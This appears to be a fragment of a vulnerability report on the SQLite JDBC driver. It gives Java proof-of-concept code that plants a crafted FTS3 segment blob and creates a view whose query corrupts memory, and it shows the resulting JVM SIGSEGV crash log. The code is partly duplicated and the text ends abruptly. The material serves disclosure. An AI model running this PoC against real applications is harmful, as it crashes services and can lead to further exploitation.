 Use memory corruptions in SQLite such "Magellan"
String[] pocs = {
"DROP TABLE IF EXISTS ft;", "CREATE VIRTUAL TABLE ft USING fts3;",
"INSERT INTO ft VALUES('aback');","INSERT INTO ft VALUES('abaft');",
"INSERT INTO ft VALUES('abandon');","SELECT quote(root) from ft_segdir;",
"UPDATE ft_segdir SET root = X'0005616261636B03010200FFFFFFFF070266740302020003046E646F6E03030200';",
"CREATE VIEW security as select (SELECT * FROM ft WHERE ft MATCH 'abandon')",
//"SELECT * FROM security"
};
Class.forName("org.sqlite.JDBC");
Connection connection = DriverManager.getConnection("jdbc:sqlite:poc2.db");
connection.setAutoCommit(true);
Statement statement = connection.createStatement();
for (String poc : pocs) {
statement.execute(poc);
}
Class.forName("org.sqlite.JDBC");
c=DriverManager.getConnection(url);
c.setAutoCommit(true);
Statement statement = c.createStatement();
statement.execute("SELECT * FROM security");
#
# A fatal error has been detected by the Java Runtime Environment:
#
# SIGSEGV (0xb) at pc=0x00007fff6fb9c9c6, pid=98629, tid=0x0000000000000c03
#
# JRE version: Java(TM) SE Runtime Environment (8.0_181-b13) (build 1.8.0_181-b13)
# Java VM: Java HotSpot(TM) 64-Bit Server VM (25.181-b13 mixed mode bsd-amd64 compressed oops)
# Problematic frame:
00:34:59